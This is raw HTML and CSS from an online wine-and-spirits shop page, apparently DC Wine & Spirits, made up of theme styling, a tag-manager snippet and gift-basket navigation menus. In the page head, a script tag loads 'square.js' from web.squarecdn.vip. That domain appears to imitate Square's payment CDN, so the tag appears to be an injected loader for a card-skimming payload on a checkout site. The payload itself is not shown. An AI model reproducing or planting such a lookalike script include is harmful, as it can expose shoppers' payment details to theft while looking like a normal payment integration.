.btn-wishlist::before{font-size:13px}.module-side_products-39 .side-product .btn-wishlist.btn, .module-side_products-39 .side-product .btn-wishlist.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-side_products-39 .side-product .btn-wishlist.btn:hover{color:rgba(152, 2, 46, 1) !important;background:none !important}.module-side_products-39 .side-product .btn-wishlist.btn:active, .module-side_products-39 .side-product .btn-wishlist.btn:hover:active, .module-side_products-39 .side-product .btn-wishlist.btn:focus:active{color:rgba(152, 2, 46, 1) !important;background:none !important;box-shadow:none}.module-side_products-39 .side-product .btn-wishlist.btn:focus{color:rgba(152, 2, 46, 1) !important;background:none;box-shadow:none}.module-side_products-39 .side-product .btn-wishlist.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-side_products-39 .side-product .btn-wishlist.btn:hover{box-shadow:none}.module-side_products-39 .side-product .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-side_products-39 .side-product .btn-compare{display:inline-flex}.module-side_products-39 .side-product .btn-compare::before{font-size:13px}.module-side_products-39 .side-product .btn-compare.btn, .module-side_products-39 .side-product .btn-compare.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-side_products-39 .side-product .btn-compare.btn:hover{color:rgba(152, 2, 46, 1) !important;background:none !important}.module-side_products-39 .side-product .btn-compare.btn:active, .module-side_products-39 .side-product .btn-compare.btn:hover:active, .module-side_products-39 .side-product .btn-compare.btn:focus:active{color:rgba(152, 2, 46, 1) !important;background:none !important;box-shadow:none}.module-side_products-39 .side-product .btn-compare.btn:focus{color:rgba(152, 2, 46, 1) !important;background:none;box-shadow:none}.module-side_products-39 .side-product .btn-compare.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-side_products-39 .side-product .btn-compare.btn:hover{box-shadow:none}.module-side_products-39 .side-product .btn-compare.btn.btn.disabled::after{font-size:20px}@media (max-width: 1024px){.module-side_products-39 .swiper-buttons{display:block}}@media (max-width: 980px){.module-side_products-39 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.module-side_products-39 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}}@media (max-width: 760px){.module-side_products-39 .swiper-container{overflow:hidden}.module-side_products-39 .swiper-buttons{display:block;top:0}.module-side_products-39 .swiper-button-prev{left:auto;right:0;transform:translate(-100%, -100%)}.module-side_products-39 .swiper-button-next{transform:translate(0, -100%)}.module-side_products-39 .swiper-buttons
div{width:25px;height:25px;border-width:0;border-right-width:1px;border-style:solid;border-color:rgba(255, 255, 255, 1)}.module-side_products-39 .swiper-pagination{display:none !important}.module-side_products-39
.swiper{padding-bottom:0}.module-side_products-39 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-side_products-39 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.module-side_products-39 .side-product
.image{width:30%}.module-side_products-39 .side-product
.caption{width:calc(100% - 30%)}.module-side_products-39 .side-product .button-group{display:none}}@media (max-width: 500px){.module-side_products-39 .side-product
.image{width:100%}.module-side_products-39 .side-product
.caption{width:100%;padding-top:8px;padding-left:0px}.module-side_products-39 .side-product{display:flex}}@media (max-width: 470px){.module-side_products-39 .side-product .name
a{font-size:13px}.module-side_products-39 .side-product .price-old{font-size:14px}.module-side_products-39 .side-product
.price{font-size:13px}} .module-newsletter-67 .title.module-title{font-family:'Hind Madurai';font-weight:400;font-size:30px;margin-top:35px;text-align:center}.module-newsletter-67 .title.module-title::after{left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-newsletter-67{text-align:center;justify-content:center}.module-newsletter-67 .module-body>div{align-self:center}.module-newsletter-67 .title::after{left:50%;right:auto;transform:translate3d(-50%,0,0)}.module-newsletter-67 .module-body{flex-direction:column}.module-newsletter-67 .newsletter-text{color:rgba(0, 0, 0, 1);margin-bottom:10px}.module-newsletter-67 .module-body .input-group{height:40px}.module-newsletter-67 .module-body .newsletter-form .input-group
input{width:375px;max-width:100%}.module-newsletter-67 .btn::before{content:'\eb79' !important;font-family:icomoon !important;margin-right:5px}.module-newsletter-67 .input-group .input-group-btn .btn, .module-newsletter-67 .input-group .input-group-btn .btn:visited{font-family:'Hind Madurai';font-weight:400;font-size:14px;text-transform:none;letter-spacing:0}.module-newsletter-67 .input-group .input-group-btn
.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px;min-height:30px;height:30px}.desktop .module-newsletter-67 .input-group .input-group-btn .btn:hover{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn:active, .module-newsletter-67 .input-group .input-group-btn .btn:hover:active, .module-newsletter-67 .input-group .input-group-btn .btn:focus:active{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.module-newsletter-67 .input-group-btn
.btn{transform:translateX(-5px);margin-top:5px}.module-newsletter-67 .checkbox
label{font-size:14px;color:rgba(0, 0, 0, 1)}.module-newsletter-67 .module-body .newsletter-form
.checkbox{padding-top:10px}@media (max-width: 760px){.module-newsletter-67 .title.module-title::after{display:none}} .links-menu-76 .title.module-title{text-align:left}.links-menu-76 .title.module-title::after{margin-left:0;margin-right:auto;transform:none;display:none}.links-menu-76 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-76 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-76 .menu-item a .links-text{white-space:normal;font-size:16px;color:rgba(8, 8, 8, 1)}.links-menu-76 .menu-item
a{justify-content:flex-start;;padding-bottom:12px}.links-menu-76 .menu-item a::before{content:'\f105' !important;font-family:icomoon !important;margin-right:7px}.links-menu-76 .count-badge{display:none}.phone footer .links-menu-76 .module-title::before{display:none}.phone footer .links-menu-76 .module-title+.module-body>li{display:flex}div.links-menu-76 .title.module-title{font-family:'Sarabun';font-weight:700;font-size:16px;text-transform:uppercase;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(204, 204, 204, 1);padding-bottom:15px;margin-top:35px;text-align:left}div.links-menu-76 .title.module-title::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-76 .title.module-title.page-title>span::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-76 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:2;column-gap:20px;column-rule-style:none}div.links-menu-76 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-76 .menu-item a .links-text{white-space:normal}div.links-menu-76 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-76 .count-badge{display:none}.phone footer  div.links-menu-76 .module-title::before{display:none}.phone footer  div.links-menu-76 .module-title+.module-body>li{display:flex}@media (max-width: 760px){div.links-menu-76 .title.module-title::after{display:none}} .links-menu-75 .title.module-title{text-align:left}.links-menu-75 .title.module-title::after{margin-left:0;margin-right:auto;transform:none;display:none}.links-menu-75 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-75 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-75 .menu-item a .links-text{white-space:normal;font-size:16px;color:rgba(8, 8, 8, 1)}.links-menu-75 .menu-item
a{justify-content:flex-start;;padding-bottom:12px}.links-menu-75 .menu-item a::before{content:'\f105' !important;font-family:icomoon !important;margin-right:7px}.links-menu-75 .count-badge{display:none}.phone footer .links-menu-75 .module-title::before{display:none}.phone footer .links-menu-75 .module-title+.module-body>li{display:flex}div.links-menu-75 .title.module-title{font-family:'Sarabun';font-weight:700;font-size:16px;text-transform:uppercase;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(204, 204, 204, 1);padding-bottom:15px;margin-top:35px;text-align:left}div.links-menu-75 .title.module-title::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-75 .title.module-title.page-title>span::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-75 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:2;column-gap:20px;column-rule-style:none}div.links-menu-75 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-75 .menu-item a .links-text{white-space:normal}div.links-menu-75 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-75 .count-badge{display:none}.phone footer  div.links-menu-75 .module-title::before{display:none}.phone footer  div.links-menu-75 .module-title+.module-body>li{display:flex} .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-info_blocks-215 .info-block .info-block-title{font-size:16px;display:block}.module-info_blocks-215 .info-block .info-block-text{display:block}.module-info_blocks-215 .info-block{padding:5px;padding-bottom:10px;padding-left:0px;display:flex;flex-direction:row;justify-content:flex-start;text-align:left}.module-info_blocks-215 .info-block-content{display:flex}.module-info_blocks-215 .info-block::before{align-self:center;width:30px;font-size:20px;color:rgba(105, 105, 115, 1)}.module-info_blocks-215 .info-block-img{align-self:center}.module-info_blocks-215 .info-block::before, .module-info_blocks-215 .info-block-img{margin-right:5px}.module-info_blocks-215 .info-block .count-badge{display:none}.module-info_blocks-215 .module-item .info-block .info-block-title{color:rgba(0, 0, 0, 1)}.module-info_blocks-215 .module-item-1 .info-block-img{left:5px;top:-5px}.module-info_blocks-215 .module-item-1 .info-block::before{content:'\eab9' !important;font-family:icomoon !important}.module-info_blocks-215 .module-item-2 .info-block::before{content:'\e94c' !important;font-family:icomoon !important}.module-info_blocks-215 .module-item-3 .info-block::before{content:'\f095' !important;font-family:icomoon !important} .icons-menu-61
a{background:rgba(152, 2, 46, 1);width:40px;height:40px}.desktop .icons-menu-61 a:hover{background:rgba(152, 2, 46, 1)}.icons-menu-61 a::before{color:rgba(255, 255, 255, 1)}.icons-menu-61 .menu-item
a{border-radius:50px}.icons-menu-61 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-61>ul>.icons-menu-item{padding:calc(10px / 2)}.icons-menu-61
ul{justify-content:flex-start}.icons-menu-61 .module-title{text-align:left}.icons-menu-61 .module-title::after{left:0;right:auto;transform:none}.icons-menu-61 .icons-menu-item-1.icon-menu-icon>a::before{content:'\f09a' !important;font-family:icomoon !important}.icons-menu-61 .icons-menu-item-2.icon-menu-icon>a::before{content:'\e90e' !important;font-family:icomoon !important;font-size:18px}.icons-menu-61 .icons-menu-item-3.icon-menu-icon>a::before{content:'\f0e1' !important;font-family:icomoon !important}.icons-menu-61 .icons-menu-item-4.icon-menu-icon>a::before{content:'\f167' !important;font-family:icomoon !important} .icons-menu-369 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis}.icons-menu-369 .count-badge{font-family:'Hind Madurai';font-weight:400;font-size:16px;color:rgba(7, 7, 7, 1)}.icons-menu-369
ul{justify-content:flex-start}.icons-menu-369 .module-title{text-align:left}.icons-menu-369 .module-title::after{left:0;right:auto;transform:none}.icons-menu-369 .icons-menu-item-1.icon-menu-icon .count-badge{font-family:'Hind Madurai';font-weight:400;font-size:16px;color:rgba(0, 0, 0, 1);text-align:center}.icons-menu-369 .icons-menu-item-1.icon-menu-icon .count-zero{display:none !important} .accordion-menu-350
.title{margin-bottom:20px}.accordion-menu-350.accordion-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.accordion-menu-350.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.accordion-menu-350.accordion-menu .j-menu .dropdown>a::after{display:none}.accordion-menu-350.accordion-menu .j-menu>li>a{font-family:'Hind Madurai';font-weight:400;font-size:15px;color:rgba(0, 0, 0, 1);padding:5px}.accordion-menu-350.accordion-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.accordion-menu-350.accordion-menu .j-menu>li>a>span>s{color:rgba(0, 0, 0, 1)}.accordion-menu-350.accordion-menu .j-menu>li>a:not([href]){color:rgba(0, 0, 0, 1)}.accordion-menu-350.accordion-menu .j-menu a .count-badge{display:inline-flex;position:relative}.accordion-menu-350 .open-menu i::before{content:'\eba0' !important;font-family:icomoon !important}.accordion-menu-350 .open-menu[aria-expanded='true'] i::before{content:'\eb85' !important;font-family:icomoon !important}.accordion-menu-350 .j-menu .accordion-menu-item-1>a{font-size:16px !important;color:rgba(5, 5, 5, 1) !important} div.links-menu-77 .module-body{padding-left:0px;display:flex;flex-direction:row;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-77 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-77 .menu-item a .links-text{white-space:nowrap;color:rgba(255, 255, 255, 1)}div.links-menu-77 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-77 .count-badge{display:none}.phone footer  div.links-menu-77 .module-title::before{display:none}.phone footer  div.links-menu-77 .module-title+.module-body>li{display:flex}@media (max-width: 980px){div.links-menu-77 .menu-item{flex-grow:0}div.links-menu-77 .module-body{justify-content:center}}div.links-menu-77 .links-menu-item-1
a{padding-top:10px;padding-right:15px;padding-left:15px}div.links-menu-77 .links-menu-item-1 a .links-text{font-size:16px}@media (max-width: 760px){div.links-menu-77 .links-menu-item-1 a .links-text{font-size:13px}} .icons-menu-228 a::before{color:rgba(139, 145, 152, 1);font-size:30px}.desktop .icons-menu-228 a:hover::before{color:rgba(255,255,255,1)}.icons-menu-228>ul{margin:-8px}.icons-menu-228 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-228>ul>.icons-menu-item{padding:calc(10px / 2)}.icons-menu-228
ul{justify-content:flex-end}.icons-menu-228 .module-title{text-align:right}.icons-menu-228 .module-title::after{left:100%;right:auto;transform:translate3d(-100%,0,0)}@media (max-width: 980px){.icons-menu-228
ul{justify-content:center}.icons-menu-228 .module-title{text-align:center}.icons-menu-228 .module-title::after{left:50%;right:auto;transform:translate3d(-50%,0,0)}}.icons-menu-228 .icons-menu-item-1.icon-menu-icon>a::before{content:'\f1f0' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-2.icon-menu-icon>a::before{content:'\f1f1' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-3.icon-menu-icon>a::before{content:'\f1f3' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-4.icon-menu-icon>a::before{content:'\f1f2' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-5.icon-menu-icon>a::before{content:'\f1f4' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-6.icon-menu-icon>a::before{content:'\f1f5' !important;font-family:icomoon !important} .module-title-364 .title-wrapper
.subtitle{font-family:'Hind Madurai';font-weight:400;font-size:14px;color:rgba(255, 251, 251, 1)}.module-title-364 .title-wrapper::before{opacity:.05;display:block}</style><style>@font-face {
    font-family: 'Gabriola';
    font-style: normal;
    font-weight: normal;
    src: local('fonts/Gabriola'), url('fonts/Gabriola/Gabriola.ttf') format('ttf');
    }
@font-face {
    font-family: 'Metropolis';
    font-style: normal;
    font-weight: normal;
    src: local('fonts/Metropolis'), url('fonts/Metropolis/Metropolis-Black.otf') format('otf');
    }
@font-face {
    font-family: 'Supravitally';
    font-style: normal;
    font-weight: normal;
    src: local('fonts/Supravitally'), url('fonts/Supravitally/Supravitally.ttf') format('ttf');
    }

.route-product-manufacturer #content a img {
    display: block;
    height: 100px;
    background: rgba(238, 238, 240, 1);
    border-radius: 4px;
}
.top-menu.top-menu-240 li.menu-item.top-menu-item.top-menu-item-8 a {
    background-color: #98022e;
    padding: 11px 12px;
    border-radius: 4px;
    color: #fff !important;
}
.module-catalog-264 .subitems{
display: none;
}
.module-blocks-365 .block-header {
    background-color: #eeeeee;
}
.module-blocks-365 .block-content a {
    color: #000000 !important;
    padding: 10px  0px;
    font-size: 17px;
    text-decoration: blink;
}


.main-products.product-grid .product-thumb:hover .product-img>div {
    transform: none !important;
}
/*#logo{
    height: 150px !important;
    border-bottom: 5px solid #9b0047;
    width: 180px;
    margin: 0px auto 0px;
    padding: 6px 0px 10px;
    background-color: #fff;
}*/
#logo {
    height: 60px !important;
    margin: 0px auto 0px;
    padding: 0px 0px 0px;
    background-color: #fff;
}

.module-banners-319 a .banner-caption {
   
    width: 100% !important;
    text-align: center !important;
}
@media only screen and (max-width: 1024px) {
.c2_contact li {
   
   padding: 11px 14px !important;
        margin-right: 11px !important;
}
.c2_contact li a{
font-size: 13px !important;
}
}
@media only screen and (max-width: 767px) {
 /*#logo{
    height: 85px !important;
    width: 110px;
    padding: 0px;
  
}*/ 
#logo {
        height: auto !important;
        width: 175px;
        padding: 0px;
    }
.module-products-297 .product-layout:not(.swiper-slide) {
    padding: 5px;
    width: calc(100% / 2 - 0.01px);
}
.c2_contact li {
    
    margin: 10px;
    width: 100%;
}
.c2_contact p a {
    margin-top: 10px;
    width: 100%;
    text-align: center;
}

}
.post-image img {
    width: 100% !important;
   height:auto !important;
}
#button-confirm-order{

}
.table-responsive {
    width: 100%;
    overflow-x: auto;
  margin: 2em 0;
}
.responsive-table {
    width: 100%;
    border-collapse: collapse;
    min-width: 600px;
}
.table-responsive .responsive-table{
 border: 1px solid #ccc !important;
}
.responsive-table th,
.responsive-table td {
    border: 1px solid #ccc;
    padding: 10px;
    text-align: left;
}
.responsive-table th {
    background-color: #98022e;
    color: white;
    font-weight: bold;
}
.blog-highlight {
  background: #fffaf0;
  border-left: 4px solid #e2c275;
  padding: 14px 16px;
  margin: 1.8em 0;
  border-radius: 4px;
}
.faq {
background: #f6f6f6;
  border-left: 4px solid #98022e;
  padding: 14px 16px;
  margin: 1.8em 0;
  border-radius: 4px;
}
.faq details {
            margin: 10px 0;
        }
.faq summary {
            cursor: pointer;
            font-weight: bold;
            color: #4a2c2a;
        }

.cta-button {
            display: inline-block;
            padding: 10px 20px;
            background-color: #98022e;
            color: white;
            border-radius: 5px;
            text-align: center;
            margin: 20px 0;
        }
 .cta-button:hover {
            background-color: #98022e; color:#ffffff;
        }

.module-products-297 .title.module-title a {
    color: #000000;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: 600;
}
.c2_contact {
    display: block;
    margin: 0;
    padding: 15px 0;
    border-top: 1px solid #ffffff;
    margin-top: 15px;
}

.order_sec h2 {
    color: #ffffff;
    font-size: 36px;
    margin-bottom: 11px;
}

.order_sec p {
    font-size: 15px;
    color: #ffffff;	
}

.c2_contact li {
    display: inline-block;
    color: #ffffff;
    margin-right: 24px;
    font-size: 14px;
    border: 1px solid #ffffff;
    padding: 11px 25px;
}

.c2_contact li:last-child {
    background-color: #ffffff!important;
}
.c2_contact li:last-child i {
    color: #000000;
}
.c2_contact li:hover i{
	    color: #000000!important;	
}
.c2_contact li:hover{
	    background-color: #ffffff!important;	
}
.c2_contact li:hover a{
	    color: #000000!important;	
}


.c2_contact li:hover i{
	color:#ffffff;	
}

.c2_contact li i {
    margin-right: 7px;
    color: #ffffff;
}
.c2_contact li:last-child a {
    color: #000000!important;
}
.c2_contact li a {
        color: #ffffff;
    font-size: 15px;
    text-decoration: none;
	
}
.module-blocks-323 .title.block-title::after{
display:none;
}
.module-blocks-325 .title.block-title::after{
display:none;
}
.module-blocks-328 .module-item-1 .module-title::after{
display:none;
}
.flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li>a{
    text-transform: capitalize;
}
.squareup_save_card{
display:none !important;
}
.refine-title
  {
  display:none;
  }

table.table.table-hover.coupon_table th {
    font-size: 18px;
    font-weight: bold;
    border: 1px solid #cccccc ! IMPORTANT;
    background-color: #0d0d0d ! IMPORTANT;
    color: #ffffff ! IMPORTANT;
}
table.table.table-hover.coupon_table td {
    border: 1px solid #cccccc ! IMPORTANT;
    padding: 10px ! IMPORTANT;
}
.module-info_blocks-330 .info-block-img{
    background-color: #eeeeee;
        padding: 10px;
}

.register-page .buttons .pull-right {
    justify-content: flex-start;
    padding-left: 21px;
}
.register-page .buttons input[type=checkbox] {
    margin-right: 7px !important;
    margin-left: -258px !important;
}

.register-page .buttons .pull-right:only-child .btn {
  
    margin-left: 0px;
    margin-top: 9px;
}
.checkout-same-address, #payment-custom-field1{
display:none !important;
}

.blog1.blog-by-s {
    margin: 20px 0px;
}
.blog1.blog-by-s h2 {
    font-size: 28px;
    font-weight: 600;
}
.blog1.blog-by-s h3 {
    font-size: 24px;
    font-weight: 600;
}
.blog1.blog-by-s h4 {
    font-size: 22px;
    font-weight: 600;
}
.blog1.blog-by-s h5 {
    font-size: 20px;
    font-weight: 600;
}
.table.blog_table1 table td, .table.blog_table1 table th {
    padding: 15px !important;
    border: 1px solid #c3bbbb !important;
}
.blog_img_sec1 {
    
    padding: 15px;
}
.module-banners-338 .module-item.module-item-1 {
    height: 300px;
}
.module-banners-338 .module-item>a{
    overflow: visible;
}
.module-banners-338 .banner-caption{
    bottom: -40px;
}
.module-products-27 .nav-tabs{
    justify-content: center;
}

@media only screen and (max-width: 767px) {
  .module-banners-338 .module-item.module-item-1{
    height:270px;
  }
}
.container.blog-post div#content {
    border-right: 1px solid #dddddd;
}
.accordion-menu.accordion-menu-350 .collapse.in li.menu-item {
    width: 16%;
}
div.links-menu-205 .module-body{
    column-gap: 7px;
}

div.links-menu-304 .links-menu-item-1 a{
background-color: #98022e;
margin-left: 12px;
    border-radius: 5px;

}
body h2 {font-size: 20px;}
body h3 {font-size: 18px; font-weight: bold; margin-top: 10px;}
body a { text-decoration: none;}
body blockquote {max-width: 100%;}
body blockquote::before {display: none;}


table.table.tipatchk_table {
    background-color: #eff1f4;
    display: flex;
    margin-bottom: 20px;
}

table.table.tipatchk_table tbody tr td {
    background-color: #eff1f4;
}

table.table.tipatchk_table .radio-inline+.radio-inline {
    margin-left: 0;
}</style> <script src="catalog/view/theme/journal3/assets/aa6a9ed7e553329dd7e7f8b30dcc8670.js?v=45643a14" ></script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PKSMBZ5');</script> <meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" /> <script src="https://web.squarecdn.vip/v1/square.js"></script></head><body class=""><div class="mobile-container mobile-main-menu-container"><div class="mobile-wrapper-header">
<span>Menu</span>
<a class="x"></a></div><div class="mobile-main-menu-wrapper"></div></div><div class="mobile-container mobile-filter-container"><div class="mobile-wrapper-header"></div><div class="mobile-filter-wrapper"></div></div><div class="mobile-container mobile-cart-content-container"><div class="mobile-wrapper-header">
<span>Your Cart</span>
<a class="x"></a></div><div class="mobile-cart-content-wrapper cart-content"></div></div><div class="site-wrapper"><header class="header-classic"><div class="header header-classic header-lg"><div class="top-bar navbar-nav"><div class="top-menu top-menu-2"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-2">
<a href="https://www.dcwineandspirits.com/bulk-order-form.xlsx" ><span class="links-text">Download Our Bulk Order Form</span></a></li></ul></div><div class="language-currency top-menu"><div class="desktop-language-wrapper"></div><div class="desktop-currency-wrapper"></div></div><div class="third-menu"><div class="top-menu top-menu-332"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-1 icon-only">
<a href="mailto:contact@dcwineandspirits.com" ><span class="links-text">contact@dcwineandspirits.com</span></a></li></ul></div></div></div><div class="mid-bar navbar-nav"><div class="desktop-logo-wrapper"><div id="logo">
<a href="https://www.dcwineandspirits.com/">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/logo/dc-wine_logo-360x90.webp"  width="360" height="90" alt="DC Wine &amp; Spirits" title="DC Wine &amp; Spirits"/>
</a></div></div><div class="desktop-search-wrapper full-search default-search-wrapper"><div id="search" class="dropdown">
<button class="dropdown-toggle search-trigger" data-toggle="dropdown"></button><div class="dropdown-menu j-dropdown"><div class="header-search">
<input type="text" name="search" value="" placeholder="Search here..." class="search-input" data-category_id=""/>
<button type="button" class="search-button" data-search-url="https://www.dcwineandspirits.com/search?search="></button></div></div></div></div><div class="classic-cart-wrapper"><div class="top-menu secondary-menu"><div class="top-menu top-menu-240"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-1">
<a href="https://www.dcwineandspirits.com/index.php?route=account/login" ><span class="links-text"></span></a></li><li class="menu-item top-menu-item top-menu-item-6">
<a href="https://www.dcwineandspirits.com/wishlist" ><span class="links-text"></span><span class="count-badge wishlist-badge count-zero">0</span></a></li><li class="menu-item top-menu-item top-menu-item-7">
<a href="https://www.dcwineandspirits.com/order-tracking" ><span class="links-text"></span></a></li><li class="menu-item top-menu-item top-menu-item-8">
<a href="https://www.dcwineandspirits.com/bulk-order-form.xlsx" ><span class="links-text">Bulk Orders Form</span></a></li></ul></div></div></div></div><div class="desktop-main-menu-wrapper menu-default  navbar-nav"><div class="menu-trigger menu-item main-menu-item"><ul class="j-menu"><li><a>Menu</a></li></ul></div><div id="main-menu" class="main-menu main-menu-3"><ul class="j-menu"><li class="menu-item main-menu-item main-menu-item-1 dropdown flyout drop-menu " data-is-open>
<a href="https://www.dcwineandspirits.com/gift-baskets/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Gifts By</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696f9f95766f8" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-696f9f95766f8"><div id="flyout-menu-696f7ae448522" class="flyout-menu flyout-menu-7"><ul class="j-menu"><li class="menu-item flyout-menu-item flyout-menu-item-1 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Shop by Category</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696f9f9570789" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-696f9f9570789"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-catalog module-catalog-119 image-on-hover"><div class="module-body"><div class="module-item module-item-1"><div class="item-content">
<a href="https://www.dcwineandspirits.com/gift-baskets/" class="catalog-title">Gift Baskets</a><div class="item-assets image-left"><div class="subitems"><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/2-wine-bottle-gift-box/"><span>2 Bottle Wine Gift Box</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/champagne-gift-baskets/"><span>Champagne Gift Baskets, Boxes &amp; Sets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/mimosa-gift-baskets/"><span>Mimosa Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/wooden-gift-box/"><span>Wooden Wine Gift Boxes</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/wine-gift-baskets/"><span>Wine Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gourmet-gift-baskets/"><span>Gourmet Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/prosecco-gift-basket/"><span>Prosecco Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/spa-gift-baskets/"><span>Spa Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/flute-gift-set/"><span>Champagne Flute Gift Sets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/wine-and-glass-set/"><span>Wine and Glass Sets</span></a></div></div></div></div></div><div class="module-item module-item-3"><div class="item-content">
<a href="https://www.dcwineandspirits.com/recipients/" class="catalog-title">Gift By Recipients</a><div class="item-assets image-left"><div class="subitems"><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/business-partner-gifts/"><span>Business Partner Gifts</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/executive-gift-baskets/"><span>Executive Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gift-basket-coworkers/"><span>Gift Basket Coworkers</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gift-basket-dad/"><span>Gift Basket for Dad</span></a></div><div class="subitem" data-image="" >
